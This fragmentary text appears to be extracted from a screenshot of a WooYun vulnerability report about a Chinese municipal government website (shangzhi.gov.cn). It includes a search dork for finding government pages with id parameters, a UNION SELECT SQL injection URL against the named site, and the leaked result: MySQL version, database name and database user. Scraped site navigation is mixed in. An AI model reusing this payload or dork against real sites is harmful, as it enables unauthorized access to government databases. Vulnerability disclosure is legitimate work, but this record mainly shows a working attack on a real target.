 www.wooyun.org/bugs/
inurl:gov.cn inurl:?id= -
法规查询 -- 抚顺市财政局
中国·尚志
中国·尚志
www.shangzhi.gov.cn/kejuxiangzhen.php?id=-14+union+select+1,2,3,4,concat(version(),0x3f,database(),0x3f,user()),6,7,8,9,10,11
尚志市学习宣传贯彻党的十八大精神专题
中国·尚志
HTTP://WWW.SHANGZHI.GOV.CN
坚持双轮
首页 走进尚志 今日尚志 投资尚志 畅游尚志 政务公开 网上办事 参政监督 科学普及 专题报道 生活导航
资讯搜索 搜索 高级搜索 尚志 多云转晴 -5℃~-17℃
首页 > 政府机构 > 2 > 单位职能
单位职能
单位职能
5.0.22-community-nt?szgov?szgov@localhost